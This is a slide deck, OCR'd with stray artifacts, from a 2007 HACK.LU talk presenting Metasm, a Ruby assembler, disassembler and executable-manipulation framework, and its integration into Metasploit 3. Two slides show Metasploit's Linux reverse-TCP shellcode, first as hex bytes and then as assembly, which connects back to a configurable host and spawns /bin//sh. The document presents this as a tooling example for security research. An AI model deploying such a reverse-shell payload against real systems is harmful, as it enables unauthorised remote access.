Metasm a ruby (dis)assembler

Yoann GUILLOT

20 october 2007

<span id="page-0-0"></span>

If you want to participate Call for Paper, Call for Poster, Lightning Talk and more...

メロト メタト メミト メミト

重

 $QQ$ 





- **I am Yoann Guillot**
- I work for Sogeti/ESEC in the security R&D lab



 $OQ$ 

[Metasm](#page-2-0) **[Demonstrations](#page-16-0)** [Architecture overview](#page-4-0) [Assembly](#page-5-0) **[Disassembly](#page-7-0)** [Executable file handling](#page-8-0) [C compiler](#page-9-0) [Live process interaction](#page-10-0) [Use cases](#page-11-0) [Metasploit 3](#page-12-0)

# Plan



- **•** [Architecture overview](#page-4-0)
- [Assembly](#page-5-0)
- [Disassembly](#page-7-0)
- [Executable file handling](#page-8-0)
- [C compiler](#page-9-0)
- **·** [Live process interaction](#page-10-0)
- **O** [Use cases](#page-11-0)
- [Metasploit 3](#page-12-0)



<span id="page-2-0"></span>э

 $OQ$ 



- Metasm is a full-Ruby standalone framework
	- To manipulate machine code (static or dynamic)
	- Multi-CPU (Ia32/MIPS for now)
	- Multi-OS (Windows/Linux)
- distributed under the open-source LGPL license
- <http://metasm.cr0.org/>
- still under heavy developpement

化重新化重新

<span id="page-4-0"></span>[Metasm](#page-2-0) [Demonstrations](#page-16-0) [Architecture overview](#page-4-0) [Assembly](#page-5-0) **[Disassembly](#page-7-0)** [Executable file handling](#page-8-0) [C compiler](#page-9-0) [Live process interaction](#page-10-0) [Use cases](#page-11-0) [Metasploit 3](#page-12-0)

### Architecture overview





• EncodedData represents a relocatable binary string

- binary data
- arbitrary relocations
- exports
- virtual size
- used to dissociate assembly from linking

医重新性重新

G.

<span id="page-5-0"></span> $OQ$ 

[Metasm](#page-2-0) **[Demonstrations](#page-16-0)** [Architecture overview](#page-4-0) **[Assembly](#page-5-0) [Disassembly](#page-7-0)** [Executable file handling](#page-8-0) [C compiler](#page-9-0) [Live process interaction](#page-10-0) [Use cases](#page-11-0) [Metasploit 3](#page-12-0) Assembly

#### mov eax, dword ptr [toto]



イロメ イ部メ イ君メ イ君メー

(三)



- simple yet powerful backtracking engine
	- emulates standard CPU instructions
	- follows precisely code flow
	- currently unfinished
		- **o** trace data access
		- **a** handle subfunctions
		- handle external API calls
- minimal arch-specific developpement

<span id="page-7-0"></span> $200$ 

[Architecture overview](#page-4-0) [Assembly](#page-5-0) **[Disassembly](#page-7-0)** [Executable file handling](#page-8-0) [C compiler](#page-9-0) [Live process interaction](#page-10-0) [Use cases](#page-11-0) [Metasploit 3](#page-12-0)

# Handling executable files

- reading
	- **o** from a file
	- directly in memory
- writing
	- **•** from scratch
	- patch an existing exe
- currently supported formats: MZ / PE / COFF, ELF / a.out

∍

<span id="page-8-0"></span> $OQ$ 

イロト イ押 トイラト イラトー



- Metasm includes a complete C parser
	- **•** features header filtering
- basic compiler for Ia32

 $\leftarrow$  m  $\rightarrow$ 

医毛囊 医毛囊 医心包

<span id="page-9-0"></span> $OQ$ 

÷.

[Architecture overview](#page-4-0) [Assembly](#page-5-0) **[Disassembly](#page-7-0)** [Executable file handling](#page-8-0) [C compiler](#page-9-0) [Live process interaction](#page-10-0) [Use cases](#page-11-0) [Metasploit 3](#page-12-0)

## Live process interaction

- String-like process memory abstraction
	- $\bullet$  transparent read/write
- Ruby objects wrap the host OS debug API

イロト イ押 トイラト イラトー

<span id="page-10-0"></span>э

 $OQ$ 



- whenever you want to manipulate machine code or executable files
- it's easy to hook/rewrite/customize any internal method

<span id="page-11-0"></span>医毛囊 医牙囊下的



### Metasploit 3 - before

- Metasploit 3 is also written in Ruby
- it had very bad machine code support
	- hexadecimal static shellcodes
	- hacks to patch the shellcodes with user-specified values
	- more hacks to link stages

<span id="page-12-0"></span>イヨメ イヨメ



### Metasploit 3 - before

```
[metasploit3/.../reverse_tcp.rb]
'Payload' =>
{
    'Offsets' =>
    {
        'LHOST' => \lceil 0x1a, 'ADDR' \rceil,
        'LPORT' => [ 0x20, 'n' ],
   },
    'Payload' =>
        "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x89\xe1\xcd\x80\x93\x59" +
        "\xb0\x3f\xcd\x80\x49\x79\xf9\x5b\x5a\x68\x7f\x00\x00\x01\x66\x68" +
        "\xbf\xbf\x43\x66\x53\x89\xe1\xb0\x66\x50\x51\x53\x89\xe1\x43\xcd" +
        "\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53" +
        "\x89\xe1\xb0\x0b\xcd\x80"
```
}

(B)



[Architecture overview](#page-4-0)

### Metasploit 3 - now

```
[metasploit3/.../reverse_tcp2.rb]
'Payload' => {
   'Offsets' => {
       'LHOST' => [0, 'ADDR' ],
       'LPORT' => [0, 'n' ],
   },
   'Assembly' => <<EOS
 xor ebx, ebx ; @00000000 31db
[...]
 pop edx ; @00000018 5a
                            push carrier ; 000000019 687f0000<br>pushed in 6668bfbf
 push.i16 LPORT
[...]
 push '//sh'
 push '/bin'
[...]
 mov al, 0bh ; @00000042 b00b
                            : @00000044EOS
}
```
[Metasm](#page-0-0) **HACK.LU 2007** 15 / 23

イロト イ母 トイヨ トイヨー ニヨー つなべ



#### • Metasm is now included in Metasploit

- shellcodes can be in source from
- standard Metasm relocation handling may be used for shellcode patching/linking
- ???
- Profit !

医尿道 医尿道 医心

D.



## Plan



#### 2 [Demonstrations](#page-16-0)

- [metasm-shell](#page-17-0)
- [Exe manipulation](#page-18-0)
- **·** [Live process interaction](#page-21-0)

イロン イ押ン イヨン イヨン

<span id="page-16-0"></span>Þ



### metasm-shell

- <span id="page-17-0"></span>metasm-shell
	- adds metasm methods to standard Ruby Strings
	- offers an interactive assembler shell

[metasm-shell](#page-17-0) [Exe manipulation](#page-20-0) [Live process interaction](#page-21-0)

## Exe manipulation

• reading a MIPS ELF

イロト イ押 トイヨト イヨト [Metasm](#page-0-0) **HACK.LU 2007** 19 / 23

<span id="page-18-0"></span>三 一  $OQ$ 

[metasm-shell](#page-17-0) [Exe manipulation](#page-20-0) [Live process interaction](#page-21-0)

# Exe manipulation

- reading a MIPS ELF
- **•** compiling a simple PE [samples/testpe.rb]

イロト イ押ト イヨト イヨト [Metasm](#page-0-0) **HACK.LU 2007** 19 / 23

 $OQ$ 

÷.

[metasm-shell](#page-17-0) [Exe manipulation](#page-18-0) [Live process interaction](#page-21-0)

## Exe manipulation

- reading a MIPS ELF
- compiling a simple PE [samples/testpe.rb]
- patching a PE [samples/pe-hook.rb]

∍

<span id="page-20-0"></span> $OQ$ 



[metasm-shell](#page-17-0) [Exe manipulation](#page-18-0) [Live process interaction](#page-21-0)

## Windows process hooking

• simple IAT hook [samples/win32hooker.rb]







[Metasm](#page-0-0) 20 / 23

Þ

<span id="page-21-0"></span> $OQ$ 

イロト イ押ト イヨト イヨト

[metasm-shell](#page-17-0) [Exe manipulation](#page-18-0) [Live process interaction](#page-21-0)

### Windows process hooking

- full-library hook [samples/win32hooker-advanced.rb]
	- redirect all exported function to a custom hook

э

 $OQ$ 

イロト イ押ト イヨト イヨト

[metasm-shell](#page-17-0) [Exe manipulation](#page-18-0) [Live process interaction](#page-21-0)

# Linux debugging

- ptrace wrapper [samples/rubstop.rb]
	- singlestep, stepover, etc
	- memory access
	- PaX compatible

 $OQ$ 

E.

イロン イ押ン イヨン イヨン

[metasm-shell](#page-17-0) [Exe manipulation](#page-18-0) [Live process interaction](#page-21-0)

# Linux debugging

- **•** ptrace wrapper [samples/rubstop.rb]
	- singlestep, stepover, etc
	- **•** memory access
	- PaX compatible
- **UI** [samples/lindebug.rb]
	- console-mode only (for now)

 $OQ$ 

イロト イ押 トイヨ トイヨ トー

[metasm-shell](#page-17-0) [Exe manipulation](#page-18-0) [Live process interaction](#page-21-0)

## Conclusion

- Thanks for listening
- Questions ?

イロト イ押 トイラト イラト

 $OQ$ 

E.